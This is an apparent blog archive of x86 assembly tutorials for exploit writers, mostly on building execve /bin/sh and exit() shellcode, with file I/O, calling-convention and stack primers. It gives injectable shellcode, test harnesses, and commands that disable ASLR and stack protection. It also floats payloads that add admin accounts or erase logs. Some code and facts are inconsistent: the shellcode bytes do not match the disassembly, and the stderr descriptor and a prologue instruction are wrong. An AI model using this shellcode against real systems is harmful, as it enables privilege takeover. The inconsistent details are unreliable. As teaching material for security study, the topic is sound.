Showing posts with label Assembly. Show all posts

Tuesday, 21 July 2015

Assembly in Real world-writing shell spawn shellcode!

In previous tutorial,We have learned how to write exit() shellcode. Learning to write simple exit() shellcode is in reality just a learning exercise.
Now it's time to write a shellcode to do something a little more useful. This tutorial will be dedicated to doing something more fun— the typical attacker’s trick of spawning a root shell that can be used to compromise your target computer.

The first step in developing an exploit is writing the shellcode that you want run on the target machine. It's called shellcode because typically this code will provide a command shell to the attacker.We will follow five steps to shellcode success:
1. Write desired shellcode in a high-level language.
2. Compile and disassemble the high-level shellcode program.
3. Analyze how the program works from an assembly level.
4. Clean up the assembly to make it smaller and injectable.
5. Extract opcodes and create shellcode.

Shell-Spawning Shellcode with execve:
The first step is to create a simple C program to spawn our shell.The easiest and fastest method of creating a shell is to create a new process. Linux provide two methods for creating process: fork() and execve(). Using fork() and execve() together creates a copy of the existing process, while execve()singularly executes another program in place of the existing one.Let’s keep it as simple as possible and use execve by itself.

The execve shellcode is probably the most used shellcode in the world.The goal of this shellcode is to let the application into which it is being injected run an application such as /bin/sh. There are several implementations techniques of execve shellcode for the Linux operating systems like “jump / call” and “push” techniques.

There are several ways to execute a program on Linux systems. One of the most widely used methods
is to call the  execve system call. For our purpose, we will use execve  to execute the /bin/sh
program. Execve is the almighty system call that can be used to execute a file. The linux implementation looks like this:
int execve (const char *filename, char *const argv [], char *const envp[]);
Let's understand it:
execve() executes the program pointed to by filename. filename must be either a binary executable or a script starting with a line of the form“#! interpreter [arg]". In the latter case, the interpreter must be a valid pathname for an executable that is not itself a script and that will be invoked as interpreter [arg] filename.
argv is an array of argument strings passed to the new program. envp is an array of strings, conventionally of the form key=value, which are passed as environment to the new program. Both argv and envp must be terminated by a null pointer.

In short, The first argument has to be a pointer to a string that represents the file we like to execute. The second argument is a pointer to an array of pointers to strings.These pointers point to the arguments that should be given to the program upon execution.The last argument is also an array of pointers to strings. These strings are the environment variables we want the program to receive.

Before constructing shellcode, it is good to write a small program that performs the desired task of the shellcode. Let's write a code that executes the file /bin/sh using the execve system            call.Therefore,spawning a shell from a C program looks like:

#include <unistd.h>

int main() {
        char *args[2];
        args[0] = "/bin/sh";
        args[1] = NULL;
        execve(args[0], args, NULL);
}

In the above example we passed to execve():
a pointer to the string "/bin/sh";
an array of two pointers (the first pointing to the string "/bin/sh" and the second null);
a null pointer (we don't need any environment variables).
If this code is not clear , have a look: C Programming for hackers.
Let’s compile and execute the program:
root@kali:~/Desktop/Assembly/shell_spawn# gcc -o shell shell.c
root@kali:~/Desktop/Assembly/shell_spawn# ./shell
#


As you can see, our shell has been spawned. This isn’t very interesting right now, but if this code were injected remotely and then executed, you could see how powerful this little program can be.

Ok, we got our shell! Now let's see how to use this system call in assembler (since there are only three arguments, we can use registers). We immediately have to tackle two problems:
1.the first is a well-known problem: we can't insert null bytes in the shellcode; but this time we can't help using them: for instance, the shellcode must contain the string "/bin/sh" and, in C, strings must be null-terminated. And we will even have to pass two null pointers among the arguments to execve()!
2.the second problem is finding the address of the string. Absolute memory addressing makes development much longer and harder, but, above all, it makes almost impossible to port the shellcode among different programs and distributions.

To solve the first problem, we will make our shellcode able to put the null bytes in the right places at run-time.
To solve the second problem, instead, we will use relative memory addressing.The classic method of performing this trick is to start the shellcode with a jump instruction, which will jump past the meat of the shellcode directly to a call instruction. Jumping directly to a call instruction sets up relative
addressing. When the call instruction is executed, the address of the instruction immediately following the call instruction will be pushed onto the stack. The trick is to place whatever you want as the base relative address directly following the call instruction. We now automatically have our base address stored on the stack, without having to know what the address was ahead of time.
We still want to execute the meat of our shellcode, so we will have the call instruction call the instruction immediately following our original jump. This will put the control of execution right back to the beginning of our shellcode. The final modification is to make the first instruction following the jump be a POP ESI, which will pop the value of our base address off the stack and put it into ESI. Now we can reference different bytes in our shellcode by using the distance, or offset, from ESI.

In short words, The "classic" method to retrieve the address of the shellcode is to begin with a CALL instruction. The first thing a CALL instruction does is, in fact, pushing the address of the next byte onto the stack (to allow the RET instruction to insert this address in EIP upon return from the called function); then the execution jumps to the address specified by the parameter of the CALL instruction. This way we have obtained our starting point: the address of the first byte after the CALL is the last value on the stack and we can easily retrieve it with a POP instruction! Therefore, the overall structure of the shellcode will be:

jmp short mycall      ; Immediately jump to the call instruction

shellcode:
    pop   esi         ; Store the address of "/bin/sh" in ESI
    [...]

mycall:
    call  shellcode   ; Push the address of the next byte onto the stack: the next
    db    "/bin/sh"   ;   byte is the beginning of the string "/bin/sh"

The DB or define byte directive (it’s not technically an instruction) allows us to set aside space in memory for a string. The following steps show what happens with this code:
1. The first instruction is to jump to mycall, which immediately executes the CALL instruction.
2. The CALL instruction now stores the address of the first byte of our string (/bin/sh) on the stack.
3. The CALL instruction calls shellcode.
4. The first instruction in our shellcode is a POP ESI, which puts the value of the address of our string into ESI.
5. The meat of the shellcode can now be executed using relative addressing.

Now that the addressing problem is solved, let’s fill out the meat of shellcode using pseudocode. Then we will replace it with real assembly instructions and get our shellcode. We will leave a number of placeholders (9 bytes) at the end of our string, which will look like this:
‘/bin/shJAAAAKKKK’

Now we can fill the structure of the shellcode with something useful. Let's see, step by step, what it will have to do:
1.Fill EAX with nulls by xoring EAX with itself.
2.Terminate our /bin/sh string by copying AL over the last byte of the string. Remember that AL is null because we nulled out EAX in the previous instruction. You must also calculate the offset from the beginning of the string to the J placeholder.
3. Get the address of the beginning of the string, which is stored in ESI, and copy that value into EBX.
4. Copy the value stored in EBX, now the address of the beginning of the string, over the AAAA placeholders. This is the argument pointer to the binary to be executed, which is required by execve. Again, you need to calculate the offset.  
5. Copy the nulls still stored in EAX over the KKKK placeholders, using the correct offset.
6. EAX no longer needs to be filled with nulls, so copy the value of our execve syscall (0x0b) into AL.
7. Load EBX with the address of our string.
8. Load the address of the value stored in the AAAA placeholder, which is a pointer to our string, into ECX.
9. Load up EDX with the address of the value in KKKK, a pointer to null.
10. Execute int 0x80.


This is the resulting assenbly code:
Section    .text
global _start
_start:
    jmp short       mycall             ; jmp trick as explained above
    shellcode:                   
        pop             esi         ; esi now represents the location of our string           
        xor             eax, eax         ; make eax 0   
        mov byte        [esi + 7], al   ; terminate /bin/sh
        lea             ebx, [esi]      ; get the adress of /bin/sh and put it in register ebx
        mov long        [esi + 8], ebx  ;put the value of ebx(the address of /bin/sh) in AAAA ([esi +8])
        mov long        [esi + 12], eax ; put NULL in BBBB (remember xor eax, eax)
        mov byte        al, 0x0b        ;Execution time! we use syscall 0x0b which represents execve
        mov             ebx, esi        ; argument one... ratatata /bin/sh
        lea             ecx, [esi + 8]  ; argument two... ratatata our pointer to /bin/sh
        lea             edx, [esi + 12] ; argument three... ratataa our pointer to NULL
        int             0x80
    mycall :
        Call             shellcode     ; part of the jmp trick to get the location of db
        db              ‘/bin/shJAAAAKKKK’

Now let's extract the opcodes:
$ nasm -f elf get_shell.asm
$ ojdump -d get_shell.o

get_shell.o:     file format elf32-i386

Disassembly of section .text:

00000000 <shellcode-0x2>:
   0:   eb 18                   jmp    1a <mycall>

00000002 <shellcode>:
   2:   5e                      pop    %esi
   3:   31 c0                   xor    %eax,%eax
   5:   88 46 07                mov    %al,0x7(%esi)
   8:   89 76 08                mov    %esi,0x8(%esi)
   b:   89 46 0c                mov    %eax,0xc(%esi)
   e:   b0 0b                   mov    $0xb,%al
  10:   8d 1e                   lea    (%esi),%ebx
  12:   8d 4e 08                lea    0x8(%esi),%ecx
  15:   8d 56 0c                lea    0xc(%esi),%edx
  18:   cd 80                   int    $0x80

0000001a <mycall>:
  1a:   e8 e3 ff ff ff          call   2 <shellcode>
  1f:   2f                      das   
  20:   62 69 6e                bound  %ebp,0x6e(%ecx)
  23:   2f                      das   
  24:   73 68                   jae    8e <mycall+0x74>
$

Notice we have no nulls and no hardcoded addresses. The final step is to create the shellcode and plug it into a C program:
char shellcode[] =  
“\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46”
“\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1”
“\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x41”
“\x4b\x4b\x4b\x4b”;              
int main()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
Let's complie the program and check:
root@kali:~/Desktop/Assembly/shell_spawn# gcc -o check check.c
root@kali:~/Desktop/Assembly/shell_spawn# ./check
length: 49 bytes
# whoami
root
#


Now you have working, injectable shellcode. If you need to pare down the shellcode, you can sometimes remove the placeholder opcodes at the end of shellcode, as follows:
char shellcode[] =  
“\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46”
“\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1”
“\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68”;
  
If you like this post or have any question, please feel free to comment!

Assembly in Real world - Writing your own shellcode in Assembly !

One of the most widely use of assembly language is in writing shellcode. If you  new to this subject, try playing with assembly a bit.
Prerequisites: x86 Assembly language(Strictly Recommended).
2. C programming language.

Caution:The shellcodes can be used in most exploits without a problem.However, these codes may cause serious damage  to your computer and should therefor only be used against TEST systems that have  NO network connectivity! Imagine what happens if you run the backdoor on you system  and forget about it ?

What is shellcode?
The shellcode is literally a "code" that returns a remote (or local) shell when executed. Shellcode can be seen as a list of instructions that has been developed in a manner that allows it to be injected in an application during runtime.The term “shellcode” (or “shell code”) derives from the fact that in many cases, malicious users utilize code that provides them with either shell access to a remote computer on which they do not possess an account or, alternatively, access to a shell with higher privileges on a computer on which they do have an account. In the optimal case, such a shell might provide root- or administrator-level access to a vulnerable system.

Understanding shellcode and eventually writing your own is, for many reasons, an essential skill. First and foremost, in order to determine that a vulnerability is indeed exploitable, you must first exploit it. Second, software vendors will often release a notice of a vulnerability but not provide an exploit. In these cases you may have to write your own shellcode if you want to create an exploit in order to test the bug on your own systems. Unfortunately, for many hackers the shellcode story stops at copying and pasting bytes. These hackers are  just scratching the surface of what’s possible.Custom shellcode gives you absolute control over the  exploited program. Perhaps you want your shellcode to add an admin account to /etc/passwd or to  automatically remove lines from log files. Once you know how to write your own shellcode, your exploits are limited only by your imagination. In addition, writing shellcode develops assembly language skills and employs a number of hacking techniques worth knowing.

Understanding System Calls: As we have already discussed,System calls are APIs for the interface between user space and kernel space.We write shellcode because we want the target program to function in a manner other than what was intended by the designer. One way to manipulate the program is to force it to make a system call or syscall. Syscalls are an extremely powerful set of functions that will allow you to access operating system– specific functions such as getting input, producing output, exiting a process, and executing a binary file. Syscalls allow you to directly access the kernel, which gives you access to lower-level functions like reading and writing files.

More in detail : The concept of Assembly- System calls :http://programmingethicalhackerway.blogspot.in/2015/07/the-concept-of-assembly-system-calls.html

Writing Shellcode for the exit() Syscall: There are basically three ways to write shellcode:
1.writing manually in hex opcode.
2. writing the C code, compile it, and then disassebling it to obtain the  assembly instructions and hex opcodes.
3. writing the assembly code and , assemble the program, and then extract the hex opcodes from the binary.

There are various types of shellcode like:
1. Basic Shellcode:It would be nice if we did not have to write our own version of a shell just to upload it to a target computer that probably already has a shell installed. With that in mind, the technique that has become more or less standard typically involves writing assembly code that launches a new shell process on
the target computer and causes that process to take input from and send output to the attacker. The easiest piece of this puzzle to understand turns out to be launching a new shell process, which can be accomplished through use of the execve system call on Unix-like systems and via the CreateProcess function call on Microsoft Windows systems.The more complex aspect is understanding where the new shell process receives its input and where it sends its output.

2. Port Binding Shellcode: When attacking a vulnerable networked application, it will not always be the case that simply execing a shell will yield the results we are looking for. If the remote application closes our network connection before our shell has been spawned, we will lose our means to transfer data to and from the shell.One solution to this problem is to use port binding shellcode, often referred to as a “bind shell.”


3. Reverse Shellcode: If a firewall can block our attempts to connect to the listening socket that results from successful use of port binding shellcode.In many cases, firewalls are less restrictive regarding outgoing traffic. Reverse shellcode exploits this fact by reversing the direction in which the second connection is made.Instead of binding to a specific port on the target computer, reverse shellcode initiates a new connection to a specified port on an attacker-controlled computer. Following a successful connection, it duplicates the newly connected socket to stdin, stdout, and stderr before spawning a new command shell process on the target machine.


Kernel Space Shellcode: User space programs are not the only type of code that contains vulnerabilities. Vulnerabilities are also present in operating system kernels and their components, such as device drivers.

Before we start writing exit shellcode, let's understand a C program which is most widely used to test a shellcode.This is an example C code used to test out our codes, there several ways to write this but they works out all the same:
char code[] = "bytecode(like \x31\xdb\xb0\x01x\cd\x80 ) will go here!";

int main(int argc, char **argv)
{
  int (*func)(); //func is a function pointer
  func = (int (*)()) code; //func points to our code(shellcode)
  (int)(*func)();   //execute as function code[] 
}

In the main function, the code:
int (*func)();
is a declaration of a function pointer. Actually func is pointer to function returning int.A function pointer is essentially a variable that holds the address of a function. In this case, the type of function that func points to is a one that takes no arguments and returns an int.

The next line:
func = (int (*)()) code;
assigns a function pointer an address to the code[] (which is assembler bytecode, the instructions your CPU executes). Here (int (*)()) is a cast to a function pointer that takes no arguments and returns an int. This is so the compiler won't complain about assigning what is essentially a char* to the function pointer func.

The last line:
(int)(*func)();
calls the function by its address (assembler instructions) with no arguments passed,because () is specified.
Here the result is cast to an int and this cast is not necessary.So the last line
(int)(*func)();
could be replaced with
(*func)();

Note:
1. Address Space Layout Randomization is a defense feature to make buffer overflows more difficult, and Kali Linux uses it by default. Fortunately, it's easy to temporarily disable ASLR in Kali Linux.
In a Terminal, execute these commands: :
root@kali:~/Desktop/Assembly# echo 0 | tee /proc/sys/kernel/randomize_va_space
0
root@kali:~/Desktop/Assembly# cat /proc/sys/kernel/randomize_va_space
0


2.To compile the code without modern protections against stack overflows :
root@kali:~/Desktop/Assembly# gcc test.c -o test -ggdb -fno-stack-protector -z execstack

Essentially, you now have all the pieces you need to make exit() shellcode.Our first step will be to use the assembly code from previous tutorial "exit.asm" code example to write a shellcode.The assembly code is :
global  _start

section .text
_start:
    mov ebx,0
    mov eax, 1
    int 0x80
If this code is not clear , check here:http://programmingethicalhackerway.blogspot.in/2015/07/a-simple-exit-assembly-program.html

Now To get the opcodes, we will first assemble the code with nasm andthen use the GNU linker to link object files;then disassemble the freshly built binary with objdump:
root@kali:~/Desktop/Assembly# nasm -f elf32 exit.asm -o exit.o
root@kali:~/Desktop/Assembly# ld exit.o -o exit
root@kali:~/Desktop/Assembly# ./exit
root@kali:~/Desktop/Assembly# objdump -d exit
exit:     file format elf32-i386
Disassembly of section .text:

08048060 <_start>:
 8048060:    bb 00 00 00 00           mov    $0x0,%ebx
 8048065:    b8 01 00 00 00           mov    $0x1,%eax
 804806a:    cd 80                    int    $0x80
root@kali:~/Desktop/Assembly#


You can see the assembly instructions on the far right. To the left is our opcode.The second column contains the opcodes we need. All you need to do is place the opcode into a character array and whip up a little C to execute the string.Therefore, we can write our first shellcode and test it with a very simple C program(Discussed above):
char shellcode[] = "\xbb\x00\x00\x00\x00"
                   "\xb8\x01\x00\x00\x00"
                   "\xcd\x80";
int main(int argc, char **argv)
{
  int (*func)();
  func = (int (*)()) code;
  (int)(*func)();
}

Now, compile the program and test the shellcode:
root@kali:~/Desktop/Assembly# gcc test.c -o test -ggdb -fno-stack-protector -z execstack
root@kali:~/Desktop/Assembly# ./test
root@kali:~/Desktop/Assembly#
It looks like the program exited normally. Unfortunately, looking at the shellcode, we can notice a little problem: it contains a lot of null bytes and, since the shellcode is often written into a string buffer, those bytes will be treated as string terminators by the application and the attack will fail.

There are two ways to get around this problem:
1.writing instructions that don't contain null bytes (not always possible),
2. writing a self-modifying shellcode (without null bytes) which will write the necessary null bytes (e.g. string terminators) at run-time.
Here we will apply the first method.First, the first instruction:
mov    $0x0,%ebx
can be replaced by the more common :
xor ebx, ebx
Instead of using the mov instruction to set the value of EBX to 0,use the Exclusive OR (xor) instruction.If you remember assembly, the Exclusive OR (xor) instruction will return zero if both operands are equal. This means that if we use the Exclusive OR instruction on two operands that we know are equal, we can get the value of 0 without having to use a value of 0 in an instruction.

The second instruction:
mov    $0x1,%eax
instead, contained all those zeroes because we were using a 32 bit register (EAX), thus making 0x01 become 0x01000000 (bytes are in reverse order because Intel processors are little endian).We can get around this problem if we remember that each 32-bit register is broken up into two 16-bit “areas”; the first-16 bit area can be accessed with the AX register. Additionally, the 16-bit AX register can be broken down further into the AL and AH registers. If you want only the first 8 bits, you can use the AL register.
Our binary value of 1 will take up only 8 bits, so we can fit our value into this register and avoid EAX
getting filled up with nulls.  Therefore, we can solve  this problem simply using an 8 bit register (AL) instead of a 32 bit register:
mov  al,1

Now we should have taken care of all the nulls. Let’s verify that we have by writing our new assembly instructions and seeing if we have any null opcodes.Now our assembly code looks like:
global  _start

section .text
_start:
        xor ebx,ebx     ;zero out ebx
        mov al, 1       ;exit is syscall 1
        int 0x80

Take the following steps to compile and extract the byte code.
root@kali:~/Desktop/Assembly# nasm -f elf32 exit.asm -o exit.o
root@kali:~/Desktop/Assembly# ld exit.o -o exit
root@kali:~/Desktop/Assembly# ./exit
root@kali:~/Desktop/Assembly# objdump -d exit

exit:     file format elf32-i386


Disassembly of section .text:

08048060 <_start>:
 8048060:    31 db                    xor    %ebx,%ebx
 8048062:    b0 01                    mov    $0x1,%al
 8048064:    cd 80                    int    $0x80


The bytes we need are 31 db b0 01 cd 80.As you can see, doesn't contain any null bytes!All our null opcodes have been removed, and we have significantly reduced the size of our shellcode. Now you have fully working, and more importantly, injectable shellcode. 
Now test the new shellcode:
char shellcode[] = "\x31\xdb\xb0\x01"
                   "\xcd\x80";
int main(int argc, char **argv)
{
  int (*func)();
  func = (int (*)()) code;
  (int)(*func)();
}
Once again, to make the shellcode work in real-world applications, we will need to remove all those null bytes!
Ideas for writing small shellcode : Here i will share some useful ideas for constructing shellcode that is as small as possible.
1. Use small instructions.
2. Use instructions with multiple effects.
3. Bend Windows API rules.
4. Don’t think like a programmer.
5. Consider using encoding or compression.


If you like this post or have any question, please feel free to comment!

Dealing with Files in Assembly !

Each operating system has it’s own way of dealing with files. There are two primary ways to access files: file descriptors and file streams. File descriptors use a set of low-level I/O functions, and file streams are a higher-level form of buffered I/O that is built on the lower-level functions. Here,the focus will be on the low-level I/O functions that use file descriptors.In Unix and related computers operating systems, a file descriptor (fd, less frequently fildes) is an abstract indicator used to access a file or other input/output resource, such as a pipe or network connection.

The system considers any input or output data as stream of bytes. Linux programs usually have at least three open file descriptors when they begin.There are:
Standard input (stdin)
Standard output (stdout)
Standard error (stderr)


Standard input (stdin):This is the standard input. It is a read-only file, and usually represents your keyboard. This is always file descriptor 0.
Standard output (stdout): This is the standard output. It is a write-only file, and usually represents your screen display. This is always file descriptor 1.
Standard error (stderr): This is your standard error. It is a write-only file, and usually represents your creen display.  This is always file descriptor 1.


In our programs we will deal with files in the following ways:
1.Tell Linux the name of the file to open, and  in what mode you want it opened (read, write, both read and write, create it if it doesn’t exist, etc.). This is handled with the open system call, which takes a filename, a number representing the mode, and a  permission set as its parameters. %eax will hold the system call number, which is 5. The address of the first  character of the filename should be stored in %ebx. The read/write intentions, represented as a number, should be stored in %ecx.

2.Linux will then return to you a file descriptor in %eax. Remember, this is a number that you use to refer to this file throughout your program.

3.Next you will operate on the file doing reads and/or writes, each time giving Linux the file descriptor you want to use. read is system call 3, and to call it you need to have the file descriptor in %ebx, the address of a buffer for storing the data that is read in %ecx, and the size of the buffer in %edx.write is system call 4, and it requires the same parameters as the read system call, except that the buffer should already be filled with the data to write out. The write system call will give back the number of bytes written in %eax or an error code.

4.When you are through with your files, you can then tell Linux to close them. Afterwards, your file descriptor is no longer valid. This is done using close, system call 6. The only parameter to close is the file descriptor, which is placed in %ebx.

Creating and Opening a File:
For creating and opening a file, perform the following tasks:-
a.Put the system call sys_creat() number 8, in the EAX register.
b.Put the filename in the EBX register.
c.Put the file permissions in the ECX register.

The system call returns the file descriptor of the created file in the EAX register, in case of error, the error code is in the EAX register.

Reading from a File:
For reading from a file, perform the following tasks:
Put the system call sys_read() number 3, in the EAX register.
Now, Put the file descriptor in the EBX register.
Now, Put the pointer to the input buffer in the ECX register.
Now, Put the buffer size, i.e., the number of bytes to read, in the EDX register.


Writing to a File:
For writing to a file, perform the following tasks:
Put the system call sys_write() number 4, in the EAX register.
Now,Put the file descriptor in the EBX register.
Now,Put the pointer to the output buffer in the ECX register.
Now, Put the buffer size, i.e., the number of bytes to write, in the EDX register.


Closing a File:
For closing a file, perform the following tasks:
Put the system call sys_close() number 6, in the EAX register.
Now, Put the file descriptor in the EBX register.
If you like this post or have any question, please feel free to comment!

Function call implementation in Assembly language !

Prerequisites:1.What is variable - variables for hackers : http://programmingethicalhackerway.blogspot.in/2015/07/what-is-variable-variables-for-hackers.html
2.Concept of function in C - Programmer section: http://programmingethicalhackerway.blogspot.in/2015/07/concept-of-function-in-c-programmer.html
3. Introduction to stack : http://programmingethicalhackerway.blogspot.in/2015/07/introduction-to-stack.html

A functions can be defined as :
It is the set of information that can be grouped into smaller sub-program called a function.
OR
It is set of instructions that performs a particular task and we need several times in our program so it can be grouped into a smaller subprogram called a function.

How Functions Work?
Functions are composed of several different pieces:
Function name:-A function’s name is a symbol that represents the address where the function’s code starts. In assembly language, the symbol is defined by typing the the function’s name as a label before the function’s code. This is just like labels you have used for jumping.

function parameters:When a function is invoked, you pass a value to the parameter. This value is referred to actual parameter or argument.For example, in mathematics, there is a sine function. If you were to ask a computer to find the sine of 2, sine would be the function’s name, and 2 would be the parameter.

local variables:Variables that are declared inside a function or block are called local variables. They can be used only by statements that are inside that function or block of code.It’s kind of like a scratch pad of paper. Functions get a new piece of paper every time they are activated, and they have to throw it away when they are finished processing.

static variables:According to Wikipedia, a static variable is a variable that has been allocated statically—whose lifetime or "extent" extends across the entire run of the program.Static variables are generally not used unless absolutely necessary, as they can cause problems later on.

Global variables :  If Variables are defined at the  beginning of the code i.e outside of any functions are called Global variables.
This variable can be read from and written to by any function, and the changes to it will  persist between functions.

return address:The return address is a parameter which tells the function where to resume executing after the function is completed. This is needed because functions can be called to do processing from many different parts of your program, and the function needs to be able to get back to wherever it was called from. In most programming languages, this parameter is passed automatically when the function is called. In assembly language, the call instruction handles passing the return address for you, and ret handles using
that address to return back to where you called the function from.

return value:The return value is the main method of transferring data back to the main program. Most programming languages only allow a single return value for a function.

Stack-based exploits are made possible by the call and ret instructions. When a function is called, the return address of the next instruction is pushed to the stack, beginning the stack frame. After the function is finished, the ret instruction pops the return address from the stack and jumps EIP back there. By overwriting the stored return address on the stack before the ret instruction, we can take control of a program’s execution.

A function call in assembly language simply requires pushing the arguments to the function onto the stack in reverse order, and issuing a call instruction. After calling, the arguments are then popped back off of the stack. After calling, the arguments are then popped back off of the stack.
For example,consider the C code:
sum("The sum is %d", 10);

This code can be translated into assembly language as such:
.section .data
    string:
        .ascii "The sum is %d\0"

.section .text
    pushl $10
    pushl $string
    call printf
    popl %eax
   

C Calling Conventions: The way that the variables are stored and the parameters and return values are transferred by the computer varies from language to language as well. This variance is known as a language’s calling convention, because it describes how functions expect to get and receive data when they are called.

You cannot write assembly-language functions without understanding how the computer’s  stack works. Each computer program that runs uses a region of memory called the stack to enable functions to  work properly.


In previous Section we saw a simple example of a subroutine( sum(); ) defined in x86 assembly language.In practice, such simple function definitions are rarely useful. When more complex subroutines are combined in a single program, a number of complicating issues arise.For example, how are parameters passed to a subroutine? Can subroutines overwrite the values in a register, or does the caller expect the register contents to be preserved? Where should local variables in a subroutine be stored? How should results be returned from functions?
To allow separate programmers to share code and develop libraries for use by many programs, and to simplify the use of subroutines in general, programmers typically adopt a common calling convention.


The C calling convention is based heavily on the use of the hardware-supported stack. It is based on the push, pop, call, and ret instructions. Subroutine parameters are passed on the stack. Registers are saved on the stack, and local variables used by subroutines are placed in memory on the stack. The vast majority of high-level procedural languages implemented on most processors have used similar calling conventions.
The calling convention is broken into two sets of rules. The first set of rules is employed by the caller of the subroutine, and the second set of rules is observed by the writer of the subroutine (the “callee”).

The Caller’s Rules :
1. Before calling a subroutine, the caller should save the contents of certain registers that are designated
caller-saved. The caller-saved registers are EBX, ECX, EDX. If you want the contents of these registers to be preserved across the subroutine call, push them onto the stack.
2. To pass parameters to the subroutine, push them onto the stack before the call. The parameters
should be pushed in inverted order (i.e. last parameter first)—since the stack grows down, the first parameter will be stored at the lowest address (this inversion of parameters was historically used to allow functions to be passed a variable number of parameters).
3. To call the subroutine, use the call instruction. This instruction places the return address on
top of the parameters on the stack, and branches to the subroutine code.
4. After the subroutine returns, (i.e. immediately following the call instruction) the caller must remove the parameters from stack. This restores the stack to its state before the call was performed.
5. The caller can expect to find the return value of the subroutine in the register EAX.
6. The caller restores the contents of caller-saved registers (EBX, ECX, EDX) by popping them
off of the stack. The caller can assume that no other registers were modified by the subroutine

The Callee’s Rules:
1.At the beginning of the subroutine, the function should push the value of EBP onto the stack, and then copy the value of ESP into EBP using the following instructions:
push ebp
mov esp, ebp
The reason for this initial action is the maintenance of the base pointer, EBP. The base pointer is used by convention as a point of reference for finding parameters and local variables on the stack. Essentially, when any subroutine is executing, the base pointer is a “snapshot” of the stack pointer value from when the subroutine started executing. Parameters and local variables  will always be located at known, constant offsets away from the base pointer value. We push the old base pointer value at the beginning of the subroutine so that we can later restore the appropriate base pointer value for the caller when the subroutine returns. Remember, the caller isn’t expecting the subroutine to change the value of the base pointer. We then move the stack pointer into EBP to obtain our point of reference for accessing parameters and local variables.
2.Next, allocate local variables by making space on the stack.For example, if 3 local integers (4 bytes each) were required, the stack pointer would need to be decremented by 12 to make space for these local variables. I.e:
    sub 12, esp
3. Next, the values of any registers that are designated callee-saved that will be used by the func-
tion must be saved. To save registers, push them onto the stack. The callee-saved registers are
EDI and ESI (ESP and EBP will also be preserved by the call convention, but need not be
pushed on the stack during this step).
4. When the function is done, the return value for the function should be placed in EAX if it is
not already there.
5. The function must restore the old values of any callee-saved registers (EDI and ESI) that were
modified. The register contents are restored by popping them from the stack. Note, the registers
should be popped in the inverse order that they were pushed.
6. Next, we deallocate local variables. The obvious way to do this might be to add the appropriate
value to the stack pointer (since the space was allocated by subtracting the needed amount from the stack
pointer).In practice,
mov ebp, esp
This trick works because the base pointer always contains the value that the stack pointer contained
immediately prior to the allocation of the local variables.
7. Immediately before returning, we must restore the caller’s base pointer value by popping EBP off the stack. Remember, the first thing we did on entry to the subroutine was to push the base pointer to save its old value.
8. Finally, we return to the caller by executing a ret instruction. This instruction will find and remove the appropriate return address from the stack.

The first half of the rules apply to the beginning of the function, and are therefor commonly said to define the prologue to the function. The latter half of the rules apply to the end of the function, and are thus commonly said to define the epilogue of the function.

Call Convention Example : The Call Convention Example is here in detail: Concept of function in C - Hacker section: http://programmingethicalhackerway.blogspot.in/2015/07/concept-of-function-in-c-hacker-section.html
A good way to visualize the operation of the calling convention is to draw the contents of the nearby region of the stack during subroutine execution.

If you like this post or have any question, please feel free to comment!

Introduction to stack !

For assembly language programmer and exploit writer it is important to understand the concept of stack.
What is the stack ?
A Compiled program’s memory is divided into five segments: text, data, bss, heap, and stack. We will concentrate on the stack region, but first a small overview of the other regions is in order.The text segment is also sometimes called the code segment. This is where the assembled machine language instructions of the program are located.The data and bss segments are used to store global and static program variables. The data segment is filled with the initialized global and static variables, while the bss segment is filled with their uninitialized counterparts.The heap segment is a segment of memory a programmer can directly control. Blocks of memory in this segment can be allocated and used for whatever the programmer might need.


A stack is a storage device that stores information in such a manner that the item stored last is the first item received i.e. stack is a LIFO (Last Input First Output). The stack is a mechanism that computers use both to pass arguments to functions and to reference local function variables. Its purpose is to give programmers an easy way to access local data in a specific function and to pass information from the function’s caller. The stack acts like a buffer, holding all the information that the function needs.The stack is created at the beginning of a function and released at the end of it. Stacks are typically static, meaning that once they are set up in the beginning of a function, they really do not change; the data held in the stack may change, but the stack itself typically does not.


Why Do We Use Stack?
The stack’s primary purpose is to make the use of functions more efficient. From a low-level perspective, a function alters the flow of control of a program, so that an instruction or group of instructions can be executed independently from the rest of the program. More important, when a function has completed executing its instructions, it returns control to the original function caller. This concept of functions is most efficiently implemented with the use of the stack.
The stack is also used to hold function arguments and dynamically allocate space for local variables and to return values from the function.

Stack Operations : Several operations are defined on stacks.  Two of the most important are PUSH and POP.Data is placed onto the stack using the PUSH instruction; it is removed from the stack using the POP instruction. These instructions are highly optimized and efficient at moving data onto and off of the stack.

The ESP stack pointer points to the top of stack. Stack-specific instructions, PUSH and POP, use ESP to know where the stack is in memory.

